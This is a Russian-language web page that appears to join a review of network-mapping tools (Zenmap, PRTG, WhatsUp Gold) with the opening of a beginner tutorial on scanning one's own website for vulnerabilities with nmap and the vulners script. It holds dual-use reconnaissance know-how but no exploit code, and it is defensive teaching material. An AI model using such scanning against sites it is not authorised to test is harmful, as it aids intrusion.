

Zenmap

В качестве альтернативы интерфейсу командной строки, NMap также предлагает графический интерфейс под названием Zenmap. На Zenmap вы можете создавать и выполнять команды и сканирования. Графический интерфейс намного удобнее, чем интерфейс командной строки, что делает его идеальным для новых пользователей. Графический интерфейс также может отображать графическое сравнение результатов тестирования сервиса, например:

Если вы хотите писать свои собственные команды и сценарии, то графический интерфейс далеко не идеален, и вам лучше придерживаться Nmap и интерфейса командной строки.

Paessler PRTG Сетевой монитор

Paessler PRTG Сетевой монитор использует Простой протокол управления сетью (SNMP), чтобы найти все устройства в вашей сети. Как только каждая единица оборудования была обнаружена, она регистрируется в инвентаре. Инвентаризация составляет основу карты сети PRTG. Вы можете реорганизовать карту вручную, если хотите, а также можете указать индивидуальные макеты. Карты не ограничиваются отображением устройств на одном сайте. Он может отображать все устройства в глобальной сети и даже отображать все сайты компании на реальной карте мира. Облачные сервисы также включены в карту сети.

Функция обнаружения сети PRTG работает постоянно. Таким образом, если вы добавляете, перемещаете или удаляете устройство, это изменение будет автоматически отображаться на карте, а инвентарь оборудования также будет обновляться..

Каждое устройство на карте помечено своим IP-адресом. Кроме того, вы можете выбрать устройства, идентифицируемые по их MAC-адресам или именам хостов. Каждый значок устройства на карте является ссылкой на подробное окно, в котором содержится информация об этом элементе оборудования. Вы можете изменить отображение карты сети, чтобы ограничить ее устройствами определенного типа, или просто показать один раздел сети.

Paessler PRTG — единая система мониторинга инфраструктуры. Он также будет отслеживать ваши серверы и приложения, работающие на них. Существуют специальные модули для мониторинга веб-сайтов, и монитор может охватывать виртуализации и сети Wi-Fi, а также.

Paessler PRTG доступен в виде онлайн-сервиса с установленным в вашей системе агентом локального сборщика. Кроме того, вы можете установить программное обеспечение на месте. Система PRTG работает на компьютерах с Windows, но она может связываться с устройствами под управлением других операционных систем. PRTG доступен для скачивания на 30-дневной бесплатной пробной версии.



WhatsUp Gold

WhatsUp Gold имеет функцию автообнаружения, которая охватывает проводные, беспроводные и виртуальные среды. Программное обеспечение для этого инструмента мониторинга инфраструктуры устанавливается в Windows Server 2008 R2, 2012, 2012 R2 и 2016. При первом запуске утилиты запускаются процедуры обнаружения сети. Они регистрируют все устройства уровня 2 и уровня 3 (коммутаторы и маршрутизаторы) в вашей сети и записывают их в реестр. Процесс обнаружения также генерирует карту сети. Система регистрации постоянно работает, поэтому любые изменения в сети будут отражены на карте. Облачные сервисы, которые использует ваша компания, также включаются в карту, и вы можете охватить несколько сайтов, чтобы построить свою глобальную сеть на одной карте..

В процессе обнаружения WhatsUp Gold используются процедуры Ping и SNMP. Тип устройства также зарегистрирован. Это помогает монитору корректировать процессы соответственно для каждого типа оборудования. Всплывающее окно с деталями, прикрепленное к каждому значку на карте, покажет вам детали об этом оборудовании.

Состояния устройств в сети контролируются с помощью SNMP. Карта показывает состояние каждого устройства с помощью цвета: зеленый — хорошо, желтый — предупреждение, красный — плохо. Так, Вы можете сразу увидеть, как все эти элементы оборудования делают. Состояние сетевого соединения также выделяется цветом: зеленый для хорошего, желтый для предупреждения и красный для перегруженного.

Вы можете получить надстройку для анализа сетевого трафика для WhatsUp Gold, чтобы получить более глубокие сведения о производительности вашей сети. Это дает вам больше возможностей для устранения неполадок благодаря пониманию производительности сети как по каналам связи, так и сквозным. Инструмент планирования мощности помогает вам прогнозировать спрос и при необходимости расширять ресурсы.

Альтернативы Nmap

Хотя обычные пользователи Nmap клянутся в этом, инструмент имеет свои ограничения. Новички в сетевом администрировании научились ожидать графического интерфейса от своих любимых инструментов и лучшего графического представления проблем производительности сети. Адаптация Nmap к карте (см. Ниже) имеет большое значение для удовлетворения этих потребностей..

Если вы не хотите использовать утилиту командной строки, есть альтернативы Nmap, которые вы можете проверить. SolarWinds, один из ведущих мировых производителей инструментов сетевого администрирования, даже предлагает бесплатный сканер портов. Аналитические функции Nmap не так хороши, и вы можете найти другие инструменты для дальнейшего изучения состояния и производительности вашей сети..

Nmap: необходимый инструмент сетевого администрирования

В конечном счете, если вы ищете инструмент, который позволит вам ориентироваться на системы в вашей сети и перемещаться по межсетевым экранам, тогда Nmap — это инструмент для вас. Хотя это не так эффектно, как некоторые другие инструменты сетевого анализа на рынке, оно остается основной частью инструментария большинства ИТ-администраторов. Сканирование Ping и сканирование портов — это только верхушка айсберга, когда мы говорим о том, на что способна эта платформа..

Если вы хотите узнать больше о Nmap, обширный веб-сайт сообщества полон руководств и информации, которые помогут вам извлечь максимальную пользу из своего опыта. Вы можете получить доступ к документации Nmap на сайте инструмента. Пройдя этап обучения, вы не только обеспечите большую прозрачность своей сети, но и сможете защитить свои системы от будущих угроз. Просто начните с изучения основ, и у вас все получится с NMap.

Пошагово расскажу как за полчаса комплексно проверить безопасность сайта даже если вы не программист. Статья будет полезна разработчикам, тестировщикам, а также владельцам сайтов.

Всем привет! Сейчас большинство статей в интернете по теме поиска уязвимостей на своем сайте делятся на два типа: это либо банальный список онлайн-сканеров без подробных инструкций как ими пользоваться, либо хардкорные мануалы для фанатов информационной безопасности и прочих хакеров, где без Линукса не разобраться.

Поэтому я решил написать статью, которой мне не хватало, когда я только начинал разбираться в этой теме. Надеюсь эта статья сделает интернет чуть-чуть безопаснее, а вам поможет найти даже те уязвимости, которые вы изначально не закладывали😃.

Статья пригодится:

- Backend разработчикам: вы сможете быстро тестировать свои веб-приложения на наличие уязвимостей и тем самым повысить их надежность и безопасность данных ваших пользователей. (Если конечно исправите уязвимости, которые найдете )

- Frontend разработчикам: пока npm собирает ваш фронтенд, вы как раз успеете проверить API вашего веб-приложения. А если повезет и вы сможете найти уязвимости, то вы не только поможете своей компании в будущем сохранить свою репутацию (а себе выбить премию), но и сможете целую неделю незлобно троллить ваших backend разработчиков и DevOps инженеров в общем чате.

- Тестировщикам: освоите новые инструменты и сможете требовать законную прибавку к зарплате, а также немного считать себя хакерами.

- Владельцам веб-сайтов и стартаперам без раунда: вы сможете самостоятельно базово проверить свой сайт без привлечения дорогостоящих экспертов, а также сможете лучше понимать технические особенности работы вашей бизнес-машины.

А нужно ли проверять?

Немного фактов и мнений:

Факт доказанный практикой и личным опытом: даже если у вас небольшой интернет-магазин, в 2020 вы уже будете подвергаться кибератакам по несколько раз в день.

С момента попадания в индекс GoogleYandex ваш сайт становится мишенью десятка (а если сайт крупный, то сотни) специализированных ботов, которые круглосуточно мониторят даже небольшие сайты и серверы для поиска уязвимостей и дальнейшего взлома.

У вас может быть грамотная архитектура, красивый дизайн, быстрая скорость загрузки, но всего лишь небольшая ошибка или невнимательность разработчика может серьезно навредить вашему бизнесу. Поэтому необходимо регулярно проверять свой сайт или веб-приложение на наличие уязвимостей.

Хорошая новость — сейчас можно самостоятельно просканировать свое веб-приложение различными бесплатными сканерами безопасности и найти уязвимые места заранее.

Внимание, использование подобных сканеров уязвимостей на чужих сайтах без разрешения владельцев является нарушением закона почти во всех странах.

Теперь я наглядно и пошагово покажу как с помощью таких инструментов самостоятельно проверить свой сайт, а также как разобраться в сгенерированных отчетах .

Что будем проверять:

- Доступ к серверу и исходным кодам

- Уязвимости веб-серверов (Apache или NGINX)

- SQL инъекции

- Межсайтовый скриптинг (XSS).

- Устойчивость приложения и сервера к перебору паролей

- Получение доступа к системным каталогам

Если вы пока еще не знаете, что означают все эти страшные слова и сокращения на английском, то не переживайте, по ходу статьи я обязательно объясню их значения.

В качестве подопытного сайта я написал и развернул небольшой самописный блог с возможностью оставлять комментарии к статьям и добавил в него весь джентльменский набор:

- Многочисленные SQL инъекции

- XSS уязвимости

- Простой пароль для ssh доступа

- Открытый ftp

- Отсутствие защиты от перебора паролей

- База данных, доступная из интернета с простым паролем

- Слишком широкие права доступа к папкам и файлам

В общем все так, как делать не надо.

1. Проверяем сетевую инфраструктуру.







В кибератаках, также как и войне, все начинается с разведки, чтобы найти уязвимое место соперника. Для того, чтобы эффективно атаковать, злоумышленникам необходимо знать, какое ПО используется на сервере и какие двери открыты или закрыты недостаточно крепко. К несчастью владельцев сайтов, сейчас, чтобы все это узнать, нужно лишь здравое любопытство и утилита nmap.

Nmap — это набор инструментов для сканирования сетевой инфраструктуры веб-сервиса. Он может быть использован для проверки безопасности, для идентификации запущенных серверных приложений.



Nmap позволяет запускать готовые скрипты, которые значительно упрощают анализ вашего сервера. Минус — теперь даже смышленный школьник, вооружившись пачкой скриптов, может предоставлять опасность для серверов компании.

Интересный факт — сyществует целая галерея фильмов, где утилита nmap используется для кибератак. Часть представлено в галерее, под каждой картинкой описание. Более полный список и разбор можно посмотреть по ссылке

Посмотрели картинки, теперь можно и поработать! Приступаем к делу.

Устанавливаем nmap

В установке нет ничего сложного. Примеры установки покажу на примере Windows и Mac OS. В дистрибутивах Linux последняя версия nmap обычно установлена по умолчанию.

Установка на Windows 10

Перейдите по ссылке загрузки nmap и загрузите последнюю стабильную версию. На данный момент (16.09.2020) эта версия 7.80. Скачать ее можно по этой ссылке с официального сайта. Дальше запустите nmap-7.80-setup.exe от имени администратора. Программа установки по умолчанию предложит установить все компоненты, галочки можно не снимать. Описывать шаги далее подробно ( Примите лицензионное соглашение и тд) не буду, там все изи.

Запуск nmap на Windows



Запускать nmap можно как в режиме графического интерфейса, так и через командную строку.



Для запуска графической оболочки введите в строку поиска nmap и в результатах выберите nmap — Zenmap GUI

Для дальнейшей работы вы можете вводить нужные команды в поле «Команда», а затем нажимать на кнопку Сканирование. Результаты сканирования в виде текстового отчета вы можете посмотреть в окне, которое я старательно подписал «Отчет»

Мне ближе использование nmap через командную строку aka консоль. Для запуска командной строки введите «cmd» в строку поиска на панели инструментов. Нажмите Enter и затем откроется командная строка. Дальше прямо в нее можно вводить nmap команды.

Командная строка в Windows 10 c введенной командой nmap выглядит вот так:

Mac OS X

Нажмите Command+Space и введите «Терминал», после этого нажмите Enter. Дальше последнюю версию nmap можно установить через менеджер HomeBrew c помощью следующей команды, которую нужно ввести в терминале:

brew install nmap

Для запуска nmap просто начинайте команду с nmap, ничего сложного

nmap localhost

Устанавливаем скрипты

Также нам надо установить скрипт nmap_vulners, который будет проводить проверку на то, содержатся ли уязвимости в ПО, которое мы используем. Для его установки нужно скачать файлы скрипта и перенести файлы http-vulners-regex.nse и vulners.nse в C:Program Files (x86)Nmapscripts.

Если у вас Mac OS, то перенести файлы скрипта нужно в папку /usr/local/Cellar/nmap/<version>/share/nmap/scripts/



